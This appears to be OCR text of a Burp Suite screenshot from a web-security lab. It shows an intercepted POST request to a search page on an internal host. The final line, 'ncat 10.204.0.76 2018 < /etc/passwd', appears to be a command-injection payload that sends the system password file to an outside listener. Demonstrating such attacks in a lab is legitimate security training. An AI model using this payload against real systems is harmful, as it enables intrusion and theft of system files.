 Intercept HTTP history WebSockets history Options
Request to http://manuscripts.m4i.local:80 [10.1.8.97]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /search.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://manuscripts.m4i.local/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 11
DNT: 1
Host: manuscripts.m4i.local
Pragma: no-cache
Connection: close
doc=Mission
ncat 10.204.0.76 2018 < /etc/passwd